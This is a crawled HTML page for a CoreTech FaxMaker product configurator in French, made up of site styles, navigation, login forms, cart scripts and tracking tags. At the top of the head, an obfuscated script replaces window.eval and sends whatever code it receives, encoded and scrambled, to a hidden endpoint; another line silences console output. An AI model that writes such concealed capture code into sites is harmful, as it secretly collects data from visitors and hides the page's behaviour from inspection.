

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/fr/shop/faxMaker/configuratore-faxMaker.php?flag=fr
body_size: 40034
content:

<!DOCTYPE html>


<html lang="fr">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Configuratore Fax Maker</title>
        <meta name="Description" content="Configuratore Fax Maker" />
        <meta name="Keywords" content="Configuratore Fax Maker" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/shop/faxMaker/configuratore-faxMaker.php?flag=fr" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/shop/faxMaker/configuratore-faxMaker.php?flag=fr" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/shop/faxMaker/configuratore-faxMaker.php?flag=fr" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/shop/faxMaker/configuratore-faxMaker.php?flag=fr" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/shop/faxMaker/configuratore-faxMaker.php?flag=fr" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                        <link rel="canonical" href="/fr/shop/faxMaker/configuratore-faxMaker.php" />
                <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/font-awesome/css/font-awesome.min.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/prettyPhoto/prettyPhoto.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/price-range/price-range.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/animate/animate.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/animate/animate.min.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/it/service/public/css/main.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/it/service/public/css/responsive.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/wizard.css">
            <link rel="preload" as="style" onload="this.onload = null;
                    this.rel = 'stylesheet'" href='/_public/library/fullcalendar/lib/main.min.css' />

    
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#onPremisesLink {
                background-color: #418CCA !important;
                border-color: #418CCA !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                    <a class="headerRightTopLink" id="support" href="/fr/service/supporto/supporto.php" title="Support"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/fr/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/fr/service/partner/partner.php?from=header" title="Inscription partenaire" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Lien d'accès à la console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/fr/shop/faxMaker/configuratore-faxMaker.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/shop/faxMaker/configuratore-faxMaker.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/it/shop/faxMaker/configuratore-faxMaker.php?flag=it" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/en/shop/faxMaker/configuratore-faxMaker.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/shop/faxMaker/configuratore-faxMaker.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/shop/faxMaker/configuratore-faxMaker.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SECTION</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Identifiant oublié?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Mot de passe oublié?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/fr/service/partner/partner.php?anchor=1&from=login" title="Inscription partenaire">S'identifier</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">S'identifier</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Se connecter                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Identifiant oublié?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Mot de passe oublié?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/fr/service/partner/partner.php?anchor=1&from=login" title="Inscription partenaire">S'identifier</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/fr/shop/cart/cart.php" title="Aller au panier" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Ressources" id="eventLink" href="/fr/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/fr/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/fr/shop/" style="font-size:14px!important;">Distribuzione</a></li>
<!--                                <li><a title=""Ressources" id="eventLink" href="/fr/service/cloud_academy/coretech_cloud_academy.php" style="font-size:14px!important;">Ressources</a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/fr/shop/cart/cart.php" title="Aller au panier">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function () {
        $(document).click(function (e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });
        $(document).on("click", ".itemLink", function () {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });
        
        $(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        
        
        $(document).on("click", ".storeButton", function () {
            $("#header .item").toggle();
        });
    });
</script>
<style>
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;   
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }
    .item {
        padding-left: 0px;
    }
    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }
    #header a {
        text-decoration: none;
    }
    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #2F72A9;
        border-bottom: 3px solid #2a6495;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }
    #header .open .sub {
        display: block;
    }
    #header .sub > div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
    #header ul {
        list-style: none; 
        padding: 0 30px;
        margin: 0;
    }
    #header div > ul:not(:last-child) {
        border-right: 1px solid #418CCA;
    }
    #header li {
        margin-bottom: 16px;
